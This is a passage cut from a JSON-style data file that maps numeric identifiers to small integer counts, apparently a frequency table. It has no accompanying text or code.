,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764"